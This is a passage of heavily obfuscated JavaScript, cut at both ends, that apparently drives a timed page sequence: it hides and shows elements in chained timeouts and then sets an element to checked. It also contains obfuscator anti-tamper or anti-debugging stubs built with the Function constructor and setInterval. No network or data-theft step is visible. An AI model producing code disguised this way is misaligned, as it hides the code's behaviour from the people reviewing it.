_0x14616c[_0xe50914(0xaa7,0x9d3,0x7a4,0xa81,0x713)](_0x5612ae,_0x2eaacc,_0x2f7c23);},'eoyRM':function(_0xe71bdd,_0x1321c4){function _0x6b3c7d(_0x13ef9c,_0x4e783d,_0x4d8b4f,_0x2f34b1,_0x514bb3){return _0x125624(_0x13ef9c-0xf2,_0x4d8b4f,_0x2f34b1-0x12d,_0x2f34b1-0x1ba,_0x514bb3-0x1ec);}return _0x14616c[_0x6b3c7d(0x477,0x8ab,0x541,0x485,0x10e)](_0xe71bdd,_0x1321c4);},'ibCTE':_0x14616c[_0x17a2d7(0x99f,0x9c0,0xb85,0xd66,0xb1e)],'nkVTk':_0x14616c[_0x125624(0x9eb,0xa44,0x988,0x6d9,0x935)],'FSnov':_0x14616c[_0x10e6fc(0x5d7,0x521,0x202,0x131,0x62a)],'sGSaK':_0x14616c[_0x5866fc(-0x2f2,-0x7d,-0x16c,0x2fd,-0xae)],'CiWdQ':_0x14616c[_0x5866fc(0x4ce,0x68e,0x6b5,0x86a,0x664)],'Qtevb':_0x14616c[_0x125624(0x552,0x56d,0x35a,0x8b,0x4ca)],'BdwJB':_0x14616c[_0x110a54(0x219,-0x3e4,0x2a,-0x171,0x3c8)],'SnFuE':function(_0x11943e,_0x56935c,_0x3748a5){function _0x4aaccd(_0x12467e,_0x14014a,_0xe2dd3a,_0x470e3f,_0x4edef9){return _0x5866fc(_0x12467e-0xb8,_0x14014a-0x12a,_0xe2dd3a-0x152,_0x12467e,_0x470e3f-0x36c);}return _0x14616c[_0x4aaccd(0xb6b,0xa5a,0xe23,0xad2,0xb57)](_0x11943e,_0x56935c,_0x3748a5);}};function _0x125624(_0x3d37e6,_0x4d9695,_0x4c50ad,_0x27d5a8,_0x1572ea){return _0x40ab93(_0x4c50ad-0x3ef,_0x4d9695-0xd4,_0x4c50ad-0x46,_0x27d5a8-0x40,_0x4d9695);}function _0x5866fc(_0x48953b,_0x3eea45,_0x3da636,_0x4ab315,_0x13ebbb){return _0x4c2d68(_0x48953b-0x39,_0x13ebbb-0x95,_0x3da636-0x45,_0x4ab315,_0x13ebbb-0xde);}function _0x110a54(_0x3aa561,_0x194157,_0x56f2b4,_0x12d105,_0x1a9f30){return _0x4c2d68(_0x3aa561-0xa2,_0x56f2b4- -0x1b,_0x56f2b4-0x18d,_0x3aa561,_0x1a9f30-0x122);}function _0x17a2d7(_0x149261,_0x38f089,_0x24cbdb,_0x490548,_0x39caa3){return _0x1ff53f(_0x149261-0x40d,_0x38f089,_0x24cbdb-0x37,_0x490548-0x9c,_0x39caa3-0x1a6);}function _0x10e6fc(_0x2403a6,_0x5c524e,_0x20678e,_0x37d106,_0x2b2cab){return _0x1ff53f(_0x5c524e-0x689,_0x2403a6,_0x20678e-0x16c,_0x37d106-0xb8,_0x2b2cab-0x1da);}if(_0x14616c[_0x10e6fc(0xd5f,0xaa7,0xba8,0xec4,0xd8d)](_0x14616c[_0x10e6fc(0xea1,0xd14,0x117f,0x9ed,0xaa5)],_0x14616c[_0x110a54(0x5bc,0x445,0x634,0x29d,0x92c)])){const _0x51e135=new _0x3a10a2(pCHdJt[_0x125624(0x22f,0x4d5,0x632,0xa4a,0x8f3)]),_0x1a498e=new _0x4f6171(pCHdJt[_0x5866fc(-0x17d,0x393,-0x30a,0x69,0x5e)],'i'),_0x4fac68=pCHdJt[_0x125624(0x65b,0x408,0x4f8,0x15f,0x28e)](_0x89d52c,pCHdJt[_0x5866fc(-0x198,-0x2a4,0x1b7,-0x3c,-0x57)]);!_0x51e135[_0x125624(0x5c8,0xb05,0x674,0x8dd,0x451)](pCHdJt[_0x5866fc(0xa73,0x911,0x6a1,0x26c,0x691)](_0x4fac68,pCHdJt[_0x125624(0x7e4,0x86e,0x99f,0xe16,0x63c)]))||!_0x1a498e[_0x125624(0x8b5,0x885,0x674,0x6c6,0x6cf)](pCHdJt[_0x17a2d7(0xa45,0xc42,0x8a2,0xbad,0x70f)](_0x4fac68,pCHdJt[_0x125624(0xab1,0xc29,0x7e8,0x5d4,0x784)]))?pCHdJt[_0x125624(0x77a,0xf40,0xb0f,0xa3e,0xa75)](_0x4fac68,'0'):pCHdJt[_0x17a2d7(0xae3,0x980,0xbbd,0xb65,0x8f4)](_0xdbc714);}else document[_0x10e6fc(0xe4f,0xdbf,0x1101,0xda5,0xc2b)+_0x125624(0x3e1,0x6fc,0x7af,0xb08,0x7db)+_0x110a54(0x46a,-0x3c2,-0x22,-0x2b5,0x1dc)](_0x14616c[_0x110a54(0x6c5,0x72f,0x2dd,-0xfa,0x767)])[_0x17a2d7(0xa43,0xab6,0x9a5,0x88f,0x7b9)][_0x17a2d7(0x75f,0x919,0x4c7,0x808,0x501)+'ay']=_0x14616c[_0x5866fc(0x387,0x708,0x753,0x3e2,0x63a)],document[_0x125624(0x93c,0x960,0xb61,0xa40,0xd36)+_0x17a2d7(0x791,0x85b,0x768,0x9ea,0x7b9)+_0x5866fc(0x37d,0x432,0x4c7,0x4be,0x8e)](_0x14616c[_0x17a2d7(0x588,0x155,0x32b,0x32b,0x715)])[_0x110a54(0x681,0x8f9,0x5df,0x25f,0x7f0)][_0x110a54(0x388,0x2d,0x2fb,-0xdb,0x3a2)+'ay']=_0x14616c[_0x125624(0xab0,0x62a,0xa0c,0xce6,0xcc8)],_0x14616c[_0x110a54(0x699,0x758,0x6b6,0x761,0x94f)](setTimeout,function(){const _0x4bf2e1={'nmTci':function(_0x17b099,_0x7dc948){function _0x247398(_0x4ad539,_0x59550c,_0x413251,_0x16fb25,_0x410a99){return _0x139c(_0x410a99- -0x214,_0x59550c);}return _0x32c64c[_0x247398(-0x1b9,-0x2fe,0x523,0x2db,0x16f)](_0x17b099,_0x7dc948);},'qqZVK':function(_0x15d1c5,_0x46a6e1){function _0x13b2bf(_0xd89ea7,_0x17f6ad,_0x554606,_0x544d67,_0x133f14){return _0x139c(_0x544d67- -0x65,_0x17f6ad);}return _0x32c64c[_0x13b2bf(0x495,0xa5e,0xb91,0x728,0x3bf)](_0x15d1c5,_0x46a6e1);},'XEjqv':_0x32c64c[_0x188e41(0xe0a,0x896,0x8a5,0xb42,0xe6c)],'ELfKV':_0x32c64c[_0x188e41(0x58f,0xb03,0xb2c,0x85c,0x489)],'MAWQa':function(_0x1d7f50){function _0x16a171(_0x23e727,_0x933f,_0x526ee3,_0x63cbec,_0x46a94d){return _0x188e41(_0x23e727-0x4e,_0x933f-0x125,_0x526ee3,_0x63cbec- -0x76e,_0x46a94d-0x9d);}return _0x32c64c[_0x16a171(0x2d7,0x52b,0x3e4,0x31d,0x737)](_0x1d7f50);},'DHXnO':function(_0x37c6ac,_0x146d68){function _0x22cd3b(_0x2c7a9e,_0x28b87a,_0x18a34f,_0x1d2223,_0x2e350a){return _0x7f169c(_0x2c7a9e-0x59,_0x2e350a,_0x18a34f-0x154,_0x28b87a-0xb0,_0x2e350a-0xca);}return _0x32c64c[_0x22cd3b(0xdfb,0xace,0x920,0xd9f,0xa43)](_0x37c6ac,_0x146d68);},'nqwxG':_0x32c64c[_0x35730c(0x2f3,0xa65,0x5d5,0x410,0x196)],'njvyb':_0x32c64c[_0x3fc205(0x8e9,0x4ad,0x296,0x4da,0x7f5)],'moQcv':_0x32c64c[_0x188e41(0x6d6,0x54c,0xcaf,0x8d5,0x886)],'clyAI':_0x32c64c[_0x188e41(0x95,0x235,0x817,0x4bf,0x326)],'QEbgi':_0x32c64c[_0x188e41(0xb86,0x7e3,0x554,0x8b6,0x51f)],'wpvJD':_0x32c64c[_0x3fc205(0xad4,0x7e9,0x5cd,0x7c1,0xc38)],'VdMDo':function(_0x48d34e,_0x366dbf){function _0x59bbe6(_0x2a3499,_0x527452,_0x3cd457,_0x4ec760,_0x51a30e){return _0x3fc205(_0x2a3499-0x94,_0x527452- -0x57,_0x2a3499,_0x4ec760-0x58,_0x51a30e-0xe6);}return _0x32c64c[_0x59bbe6(0x16b,0x29b,0x737,0x1e2,0x473)](_0x48d34e,_0x366dbf);},'LsvUr':_0x32c64c[_0x3fc205(0x84b,0x841,0x854,0x91b,0x951)],'gAoHC':function(_0x430f17,_0x1b88ce,_0x46ebdf){function _0x23f890(_0x5bef73,_0x3a8021,_0x1b9aa5,_0x348be4,_0x3f4227){return _0x188e41(_0x5bef73-0xbd,_0x3a8021-0x1b2,_0x5bef73,_0x348be4- -0xdf,_0x3f4227-0x1f1);}return _0x32c64c[_0x23f890(0x5d1,0x46e,0xab4,0x72f,0x647)](_0x430f17,_0x1b88ce,_0x46ebdf);},'IumfI':function(_0x1558d4,_0x4997eb){function _0x8be576(_0x5ce73a,_0x31b57d,_0x181468,_0x2d478b,_0x137cc3){return _0x3fc205(_0x5ce73a-0xb6,_0x2d478b- -0x2ee,_0x31b57d,_0x2d478b-0x9d,_0x137cc3-0x199);}return _0x32c64c[_0x8be576(0x363,0x25f,0x9d7,0x656,0xacc)](_0x1558d4,_0x4997eb);},'KbKim':_0x32c64c[_0x35730c(0x139,-0x76,0x410,0x398,0x4ea)],'bcVDt':_0x32c64c[_0x3fc205(0x6e5,0x34b,0x2b4,0x77b,0x445)],'VlQEv':_0x32c64c[_0x3fc205(0x6dc,0x444,0x181,0x4b5,0x79e)],'vTxxN':_0x32c64c[_0x3fc205(0x6db,0x823,0xb99,0x8ed,0x664)]};function _0x7f169c(_0x4e05a1,_0x57abf2,_0xb3dd9e,_0x315f15,_0x3021a9){return _0x10e6fc(_0x57abf2,_0x315f15- -0x23e,_0xb3dd9e-0x97,_0x315f15-0x3a,_0x3021a9-0x140);}function _0x3fc205(_0xdd076d,_0x45d593,_0x3061b7,_0x490d21,_0x1135cd){return _0x5866fc(_0xdd076d-0x36,_0x45d593-0x112,_0x3061b7-0xda,_0x3061b7,_0x45d593-0x493);}function _0x188e41(_0x29100c,_0x4b3168,_0x39dd48,_0x14a910,_0x5830d9){return _0x125624(_0x29100c-0x2e,_0x39dd48,_0x14a910-0x231,_0x14a910-0x123,_0x5830d9-0x4d);}function _0x281525(_0xd4c42,_0x29ffc0,_0x3abdc7,_0x181e2e,_0x3bf906){return _0x110a54(_0x3abdc7,_0x29ffc0-0x1ce,_0x29ffc0-0x6d,_0x181e2e-0x120,_0x3bf906-0x7a);}function _0x35730c(_0x59d7bf,_0x5a069b,_0x3840f6,_0x302e5c,_0x2b632c){return _0x5866fc(_0x59d7bf-0x78,_0x5a069b-0x15f,_0x3840f6-0x174,_0x5a069b,_0x3840f6- -0x11e);}if(_0x32c64c[_0x281525(-0x5d3,-0x1e4,0xb4,0x16f,-0x21)](_0x32c64c[_0x188e41(0x5cd,0x46c,0x766,0x8c8,0xb77)],_0x32c64c[_0x3fc205(0x6c4,0x86d,0xa67,0x7ac,0x989)]))document[_0x7f169c(0x4f6,0x6a3,0x691,0x927,0xa75)+_0x281525(-0x3d9,-0x12e,-0x2c3,-0x31b,-0x470)+_0x35730c(0x221,0x499,0x5ad,0x431,0x3cb)](_0x32c64c[_0x188e41(0xe46,0xa31,0x11f9,0xd68,0xcac)])[_0x281525(0x27e,0x64c,0x973,0x8f6,0xa0a)][_0x188e41(0x8a0,0xb87,0xdd8,0x9ae,0xe13)+'ay']=_0x32c64c[_0x3fc205(0x1dd,0x34f,0x428,0x6c5,0x77)],_0x32c64c[_0x3fc205(0x7fe,0x5fe,0x40f,0x52f,0x78e)](setTimeout,function(){const _0x4e2a01={'xOwiB':function(_0x5bb911,_0x4c1e76){function _0x31ebdd(_0x5d8cb4,_0x34a429,_0x58d65f,_0x20c463,_0x376c8e){return _0x139c(_0x34a429-0x344,_0x58d65f);}return _0x4bf2e1[_0x31ebdd(0x866,0xa20,0xdcf,0x64c,0xac8)](_0x5bb911,_0x4c1e76);}};function _0x4bec1f(_0x23c4a8,_0x11db07,_0x7049c7,_0x5ead3e,_0x5e957e){return _0x188e41(_0x23c4a8-0x53,_0x11db07-0xd5,_0x5ead3e,_0x7049c7- -0x603,_0x5e957e-0x13a);}function _0x23c153(_0x51865c,_0x2ec03c,_0x1529b7,_0x329fa3,_0x43af86){return _0x188e41(_0x51865c-0xd8,_0x2ec03c-0x3e,_0x2ec03c,_0x43af86- -0x26a,_0x43af86-0x1c3);}function _0x1df031(_0x56bad6,_0x11dd20,_0x3ae8ca,_0x45ba31,_0x4b491c){return _0x188e41(_0x56bad6-0x187,_0x11dd20-0x1e1,_0x11dd20,_0x56bad6- -0x5bd,_0x4b491c-0x152);}function _0x2e661a(_0x48b445,_0x13fb03,_0x9803dd,_0x3b46e7,_0x476851){return _0x35730c(_0x48b445-0x1b8,_0x9803dd,_0x48b445-0x21e,_0x3b46e7-0x57,_0x476851-0x13e);}function _0x382fa4(_0x5d3b64,_0x3d69db,_0xee268,_0xc945e3,_0x10b61f){return _0x188e41(_0x5d3b64-0x5d,_0x3d69db-0xbd,_0xee268,_0xc945e3- -0x30c,_0x10b61f-0x42);}_0x4bf2e1[_0x1df031(0x233,0x25f,0x30e,0x63d,0x3f1)](_0x4bf2e1[_0x4bec1f(0x6a3,0x8e,0x2c6,0x4d1,0x4aa)],_0x4bf2e1[_0x2e661a(0x843,0x468,0xc59,0x86d,0xa99)])?(document[_0x2e661a(0x635,0x922,0xa4a,0x32f,0x5f4)+_0x4bec1f(-0x1f5,-0x2f4,-0xeb,-0x56f,-0x458)+_0x4bec1f(0x352,0x7b5,0x6cb,0x91d,0xa29)](_0x4bf2e1[_0x1df031(0x770,0xb42,0xa7a,0x87a,0x4e8)])[_0x4bec1f(0x9a6,0x740,0x68f,0x91f,0x5c9)][_0x4bec1f(0x204,0x418,0x3ab,0x1c1,-0xc9)+'ay']=_0x4bf2e1[_0x2e661a(0x785,0x92a,0x63e,0x7c7,0x8ca)],_0x4bf2e1[_0x4bec1f(-0xb4,0x471,0x284,-0xd7,0x1bc)](setTimeout,function(){function _0x1df84d(_0x1820a2,_0x234e81,_0x210188,_0x35d447,_0x1f720f){return _0x4bec1f(_0x1820a2-0x117,_0x234e81-0x109,_0x1820a2- -0x7d,_0x1f720f,_0x1f720f-0x98);}function _0x2d8d68(_0x5f3ef9,_0x46f14d,_0x470aff,_0x2a8ffe,_0x471c4e){return _0x4bec1f(_0x5f3ef9-0xc7,_0x46f14d-0x16,_0x471c4e-0x1e9,_0x46f14d,_0x471c4e-0x1b3);}function _0x2ad5e7(_0x10c709,_0x5da94c,_0x32ad8a,_0x1cf988,_0x49a97d){return _0x382fa4(_0x10c709-0x148,_0x5da94c-0x16c,_0x1cf988,_0x32ad8a- -0x16a,_0x49a97d-0x118);}function _0x502127(_0x9054f8,_0x283773,_0x4107a8,_0x2a84ed,_0x2e1772){return _0x2e661a(_0x4107a8-0x24f,_0x283773-0xbf,_0x2a84ed,_0x2a84ed-0x1e,_0x2e1772-0x113);}const _0x1f77c0={'PDOdn':function(_0x3e1580,_0x4c9ee4){function _0x48edfc(_0x3f0372,_0x5ccf5e,_0x4fff36,_0x5e28a6,_0x4b4c20){return _0x139c(_0x4fff36- -0x100,_0x5ccf5e);}return _0x4bf2e1[_0x48edfc(0x2d2,0x4cb,0x5dc,0x597,0x609)](_0x3e1580,_0x4c9ee4);},'fETGc':function(_0x7094e4,_0x487c20){function _0x571e25(_0x4f4f4b,_0x24b3a0,_0x5e3ec2,_0x37036d,_0x34f822){return _0x139c(_0x37036d-0x30f,_0x24b3a0);}return _0x4bf2e1[_0x571e25(0x18f,0x364,0x983,0x55d,0x9ba)](_0x7094e4,_0x487c20);},'TCjyO':_0x4bf2e1[_0x2ad5e7(0x4ef,0x474,0x35c,0x29d,0x241)],'IlHlG':_0x4bf2e1[_0x502127(-0x165,-0x270,0x222,0x242,0x1d4)],'BrEfE':function(_0x287dfc){function _0x4018e9(_0x298069,_0x52992b,_0x2c683f,_0x47c25d,_0xc170bd){return _0x2ad5e7(_0x298069-0xb4,_0x52992b-0x29,_0x2c683f-0x132,_0x298069,_0xc170bd-0x172);}return _0x4bf2e1[_0x4018e9(0x468,-0x148,0x1c3,-0x23f,0x2c4)](_0x287dfc);},'SxMBh':function(_0x45cb1e,_0x3f286b){function _0x4b5cb6(_0x1b4ed8,_0x3449aa,_0x432393,_0x1025e8,_0x5bfb55){return _0x2ad5e7(_0x1b4ed8-0x13f,_0x3449aa-0x179,_0x432393- -0x31b,_0x1025e8,_0x5bfb55-0x7a);}return _0x4bf2e1[_0x4b5cb6(-0x437,0x4b,-0x2f2,-0x664,-0x736)](_0x45cb1e,_0x3f286b);},'YLXIF':_0x4bf2e1[_0x2ad5e7(0x775,0x449,0x6ba,0x23b,0x525)],'UXQRg':_0x4bf2e1[_0x502127(0xcd2,0x647,0x833,0xaec,0xae3)],'RdDdx':_0x4bf2e1[_0x5286e9(0x1b7,0x227,0x300,-0x1b5,0x27)],'VdALG':_0x4bf2e1[_0x2ad5e7(0xe1,0x560,0x3b0,0x28e,0x4d4)],'NbnGe':_0x4bf2e1[_0x1df84d(0x552,0x22b,0x10d,0x29d,0x430)],'nBCmt':_0x4bf2e1[_0x2ad5e7(0x4aa,0x63e,0x7e0,0xb41,0x6cb)]};function _0x5286e9(_0x3f82fe,_0x134d96,_0x5f3987,_0x55836d,_0x7ea8b4){return _0x1df031(_0x7ea8b4-0x106,_0x55836d,_0x5f3987-0x158,_0x55836d-0x1e9,_0x7ea8b4-0xb5);}if(_0x4bf2e1[_0x502127(0x60f,0x59f,0x653,0x1bb,0x824)](_0x4bf2e1[_0x5286e9(0x940,0x551,0x99f,0x3e4,0x77d)],_0x4bf2e1[_0x2d8d68(0x64d,0x7bd,0x75c,0x7fb,0x81a)]))return!![];else document[_0x2ad5e7(0x76a,0xb1c,0x6c2,0x49a,0x6dd)+_0x5286e9(0x218,-0x73,0x41f,-0x322,0x61)+_0x2ad5e7(0x4d5,0xba4,0x858,0xc78,0x750)](_0x4bf2e1[_0x1df84d(-0x1a2,0xb9,-0x628,0x2ee,-0x626)])[_0x2ad5e7(0xaf6,0x592,0x81c,0x738,0x3bc)][_0x2d8d68(0x513,0x85c,0x3a6,0x684,0x594)+'ay']=_0x4bf2e1[_0x5286e9(0xa1d,0xb93,0xbe3,0xbb4,0x79f)],_0x4bf2e1[_0x5286e9(0x83f,0x6c6,0x496,0x3a0,0x3d0)](setTimeout,function(){function _0x11a4e5(_0x2f789c,_0x4d974d,_0x28bd82,_0x33f07c,_0x3212bd){return _0x5286e9(_0x2f789c-0xd7,_0x4d974d-0x43,_0x28bd82-0x8f,_0x28bd82,_0x33f07c- -0x1ef);}function _0x144c03(_0x52f43b,_0x4a83ac,_0xeb015b,_0x2cec45,_0x4cbd08){return _0x2d8d68(_0x52f43b-0x156,_0x4cbd08,_0xeb015b-0x188,_0x2cec45-0xc4,_0x4a83ac-0xa1);}function _0xe94a24(_0x3ee776,_0x33fdcd,_0x5625aa,_0x4a4789,_0x2b1b30){return _0x2d8d68(_0x3ee776-0x75,_0x4a4789,_0x5625aa-0xb1,_0x4a4789-0x46,_0x2b1b30- -0x1aa);}function _0x234785(_0x1e24d9,_0x54c9b9,_0x15e075,_0x108c3c,_0x5b8ffa){return _0x502127(_0x1e24d9-0x129,_0x54c9b9-0x161,_0x1e24d9-0x9f,_0x108c3c,_0x5b8ffa-0x1f0);}function _0x2be1f5(_0x317ff6,_0x378a83,_0x9a6384,_0x25e6d6,_0x204fd4){return _0x2d8d68(_0x317ff6-0x8c,_0x25e6d6,_0x9a6384-0xdf,_0x25e6d6-0x11c,_0x317ff6-0x42);}const _0xb7e59b={'ZmnlY':function(_0x1c7542,_0x4db3e9){function _0xa5709b(_0xf545ad,_0x580917,_0x341cc2,_0x76e86a,_0x4892d6){return _0x139c(_0x580917- -0x392,_0xf545ad);}return _0x1f77c0[_0xa5709b(0x242,0x2b0,-0x1d2,0x482,0x2b5)](_0x1c7542,_0x4db3e9);},'RxIli':function(_0x4cf642,_0x4e677a){function _0xcb4ed3(_0x180508,_0x726d79,_0x4c1147,_0x40a3c9,_0x4972b6){return _0x139c(_0x4972b6-0x126,_0x726d79);}return _0x1f77c0[_0xcb4ed3(0xa3e,0xa75,0x6f0,0x770,0x67b)](_0x4cf642,_0x4e677a);},'pkmEk':_0x1f77c0[_0xe94a24(0x35c,0x7ec,0x1d9,0x122,0x3ee)],'YfZUK':_0x1f77c0[_0xe94a24(0x241,-0xd0,0xba,0x400,0x24)],'UjzmZ':function(_0x2a27a0){function _0x5c4d66(_0xdbf1bd,_0x1d0b9b,_0x3200d6,_0x42e6b1,_0x16083c){return _0xe94a24(_0xdbf1bd-0xc6,_0x1d0b9b-0xe1,_0x3200d6-0x30,_0x3200d6,_0x42e6b1-0x5d0);}return _0x1f77c0[_0x5c4d66(0x88f,0xf66,0x891,0xb09,0x8b3)](_0x2a27a0);}};if(_0x1f77c0[_0xe94a24(0x712,0x3b6,0x5fe,0xb3d,0x741)](_0x1f77c0[_0xe94a24(-0x337,-0x130,-0x1e4,-0x48c,-0x9e)],_0x1f77c0[_0x2be1f5(0x7af,0x9f7,0xaa9,0x884,0x4c4)])){const _0x299757={'gInxZ':function(_0x1a677b,_0x11ff84){function _0x162d71(_0xfda7fe,_0x5cc6c9,_0x38af34,_0x130e7a,_0xbcfc7f){return _0x2be1f5(_0x5cc6c9- -0x28d,_0x5cc6c9-0x1b4,_0x38af34-0x7f,_0xfda7fe,_0xbcfc7f-0x1ae);}return qsOhlx[_0x162d71(-0x82,0x16,-0x1ca,-0x25e,0x180)](_0x1a677b,_0x11ff84);},'rfwVn':function(_0x32899c,_0x1ed64e){function _0x1347c3(_0x3fc8cc,_0x58f370,_0x8ed8a6,_0x9ff420,_0x304f12){return _0xe94a24(_0x3fc8cc-0x17e,_0x58f370-0xb5,_0x8ed8a6-0xed,_0x9ff420,_0x8ed8a6-0x2ad);}return qsOhlx[_0x1347c3(0x538,0x4c9,0x230,-0x12e,0x66)](_0x32899c,_0x1ed64e);},'NJGqa':function(_0x224947,_0x95b3ea){function _0x5dc23b(_0x34ef6c,_0xd81fb2,_0x2f1739,_0x5e3d65,_0x50c27c){return _0xe94a24(_0x34ef6c-0x5d,_0xd81fb2-0xdd,_0x2f1739-0x124,_0x5e3d65,_0x34ef6c-0x4d7);}return qsOhlx[_0x5dc23b(0x45a,0x34a,0x875,0x4c7,0x1b1)](_0x224947,_0x95b3ea);},'JJFVk':qsOhlx[_0x234785(0x470,0x148,0x892,0x58b,0x31b)],'BeMHK':qsOhlx[_0x234785(0xad6,0xc64,0x8cf,0xcc7,0xd1e)]},_0x378d37=function(){function _0x3b58c6(_0x3f5da5,_0x302544,_0x2cd194,_0x3d87de,_0x3c0843){return _0x144c03(_0x3f5da5-0xde,_0x2cd194- -0x339,_0x2cd194-0xde,_0x3d87de-0x30,_0x302544);}function _0x353f27(_0x9598ba,_0xb4faaa,_0x59aa92,_0x207ec9,_0x234d0a){return _0x234785(_0x59aa92-0x139,_0xb4faaa-0xab,_0x59aa92-0xac,_0x9598ba,_0x234d0a-0x104);}let _0x121714;function _0x1e1cae(_0x42b686,_0xa99268,_0x134a79,_0x4873d5,_0x33c966){return _0x234785(_0x4873d5- -0x2a9,_0xa99268-0x1e1,_0x134a79-0x1d5,_0x33c966,_0x33c966-0x1c5);}try{_0x121714=_0x299757[_0x353f27(0x880,0x68e,0x88b,0xbf6,0x99e)](_0x100fa4,_0x299757[_0x459abe(0x7a7,0x1af,0x569,0x425,0x426)](_0x299757[_0x353f27(0x2b6,0x4e2,0x65e,0x42c,0x3ee)](_0x299757[_0x1e1cae(0xbc5,0x438,0xa06,0x860,0x4c6)],_0x299757[_0x3b58c6(0x72b,0x5f4,0x3a9,0x2f2,-0xb4)]),');'))();}catch(_0x4c48ef){_0x121714=_0x258288;}function _0x459abe(_0x2c52a0,_0x5bc29a,_0x1b2198,_0x1526b4,_0xa0e5ba){return _0xe94a24(_0x2c52a0-0x146,_0x5bc29a-0x1a0,_0x1b2198-0xa8,_0x5bc29a,_0x1526b4- -0x13f);}function _0x3fe950(_0x5034bf,_0x482654,_0x4d9edb,_0x212563,_0x15613d){return _0x2be1f5(_0x212563-0x409,_0x482654-0x8f,_0x4d9edb-0x193,_0x5034bf,_0x15613d-0x3e);}return _0x121714;},_0x5d7976=qsOhlx[_0x144c03(0x956,0x97e,0x670,0x929,0xd59)](_0x378d37);_0x5d7976[_0x11a4e5(-0x35f,-0x233,-0x1ea,-0x70,-0x21b)+_0x234785(0x738,0x6ef,0x71f,0xba7,0x680)+'l'](_0xd93957,0x7b5*0x3+0x5*0x3a9+-0x19cc);}else{document[_0x2be1f5(0x760,0x8f9,0x792,0x92c,0x628)+_0x11a4e5(0x2f5,-0x303,0x22e,-0x18e,-0xd)+_0x2be1f5(0x8f6,0x65b,0x756,0xd67,0xc04)](_0x1f77c0[_0x234785(0x2ef,-0x4e,0x3db,0x1b1,0x18a)])[_0x234785(0xa7d,0x8f3,0x6c7,0xde4,0xdfa)][_0xe94a24(0x460,0x469,0x205,0x793,0x3ea)+'ay']=_0x1f77c0[_0xe94a24(0x1ce,-0x1b6,-0x4dd,-0x4f8,-0x13c)];let _0x15d27f=document[_0x2be1f5(0x760,0x3e4,0x7c9,0x469,0x4d4)+_0x2be1f5(0x140,0x377,-0x1c6,0x75,-0x31f)+_0x234785(0xab9,0xc48,0xbac,0xedb,0xef5)](_0x1f77c0[_0x144c03(0x554,0x928,0xd88,0xb5e,0xd9b)]);_0x15d27f[_0x234785(0xa7d,0xad3,0x6bb,0xea4,0xcea)][_0x2be1f5(0x5d6,0x9c7,0x5a1,0x207,0x40a)+'ay']=_0x1f77c0[_0xe94a24(0x6ff,0x105,0x4f2,0xf6,0x4c3)],_0x15d27f[_0x144c03(0x8b9,0xa12,0x643,0x6f7,0x5c0)+'ed']=!(0x9d2+0xe6a+0x1*-0x183b);}},0xf81+-0x908+-0x7*-0x31);},0x2bd*0xe+0x4a*0x1f+-0x2e20)):pDUtSC[_0x2e661a(0x9c,0x12b,0x1be,-0x334,-0x3cd)](_0x42a51a,'0');},0xee8+0x231c+-0xc*0x412);else{if(_0x5d4ff7)return _0x427183;else jlLWDr[_0x3fc205(0x5f9,0x771,0xbf1,0x396,0x8cd)](_0x5b7356,0x24d7*0x1+0x1*-0x146d+-0x106a);}},-0x1d8+0x167*0x11+-0x1*0xe2f);},_0x4ee2d0);var _0x3e9e7f=0x1*0x585+-0x6f3*-0x5+-0x2844;document[_0x1ff53f(0x4dc,0x4fc,0x525,0x27e,0x1c8)+_0x44eb5e(0x5f2,-0x20c,0x1d5,0x301,0x237)+_0x37d42d(0x910,0x558,0x1f0,0x793,0x677)](_0x14616c[_0x1ff53f(-0x17f,-0x55e,-0x5eb,0x293,-0x404)])[_0x1ff53f(0x66e,0x8b0,0x895,0x84e,0x4db)+_0x37d42d(0x248,0x4a,0xb2,0x1d6,-0x14)+_0x4c2d68(0x189,0x294,0x2a4,0x542,-0x7)+'r'](_0x14616c[_0x40ab93(0x394,0x22f,0x2c8,0x13d,-0x100)],function(){function _0x5b5387(_0x50b7c8,_0x46cb9f,_0x3baae3,_0x4732f1,_0x3ee346){return _0x40ab93(_0x46cb9f-0x37b,_0x46cb9f-0x69,_0x3baae3-0x1ad,_0x4732f1-0x1a6,_0x4732f1);}function _0x17e3ae(_0x59a0d2,_0x5bc67e,_0xbd2eb7,_0x5762a2,_0x1d200e){return _0x40ab93(_0x5bc67e-0x456,_0x5bc67e-0x74,_0xbd2eb7-0xc8,_0x5762a2-0x111,_0x59a0d2);}function _0x57ba02(_0x1c3b20,_0x3c358c,_0x5d52de,_0x4e5905,_0x496e16){return _0x40ab93(_0x1c3b20- -0x2f,_0x3c358c-0x146,_0x5d52de-0x1ad,_0x4e5905-0x53,_0x496e16);}function _0xadc897(_0x2a345b,_0x554a80,_0x2f1143,_0x411724,_0x2a3175){return _0x37d42d(_0x2a345b-0x1f0,_0x2f1143-0x37f,_0x2f1143-0x10b,_0x411724,_0x2a3175-0x1be);}const _0x44cc0e={'WikQq':function(_0x6ea283,_0xb134d4){function _0x37e751(_0x42ba8f,_0x3a6fec,_0x6be597,_0x3411e4,_0x424085){return _0x139c(_0x424085-0x39,_0x3411e4);}return _0x14616c[_0x37e751(0x341,0xe8,-0xa6,0x229,0x286)](_0x6ea283,_0xb134d4);},'ohHLr':function(_0x1a44cf,_0x51f40e){function _0x541de3(_0x2ebd90,_0x37596b,_0x33191a,_0x2826a8,_0x4d840e){return _0x139c(_0x2ebd90- -0x18d,_0x2826a8);}return _0x14616c[_0x541de3(0x594,0x81c,0x56c,0x380,0x821)](_0x1a44cf,_0x51f40e);},'ioqEj':function(_0x13eca8,_0x7a7c7){function _0x52fd79(_0x1d6d42,_0x4d0019,_0x4f5ce4,_0x5adf8f,_0x5aba7c){return _0x139c(_0x4f5ce4- -0x3e8,_0x5adf8f);}return _0x14616c[_0x52fd79(0x6a8,0x7e3,0x39e,0x68e,0x377)](_0x13eca8,_0x7a7c7);},'DbtVj':_0x14616c[_0x798228(0x90e,0x67e,0xd1e,0x5c2,0xb72)],'fGqJY':_0x14616c[_0x798228(0x307,0x744,0x431,0x455,0x493)],'Cgflb':function(_0x262ea6,_0x43b008){function _0x4859a3(_0xf7ef9a,_0x46c167,_0x24f6cf,_0x42089e,_0xd21953){return _0x5b5387(_0xf7ef9a-0x14c,_0x24f6cf- -0x438,_0x24f6cf-0x15a,_0x46c167,_0xd21953-0x10);}return _0x14616c[_0x4859a3(0x4ce,0x92f,0x663,0x4a1,0x213)](_0x262ea6,_0x43b008);},'vXnna':function(_0x2c83f2,_0x175518){function _0x477d7e(_0xbc1648,_0x222574,_0xe96faa,_0x14900,_0x545936){return _0x5b5387(_0xbc1648-0x37,_0x14900- -0x259,_0xe96faa-0x13a,_0x222574,_0x545936-0x147);}return 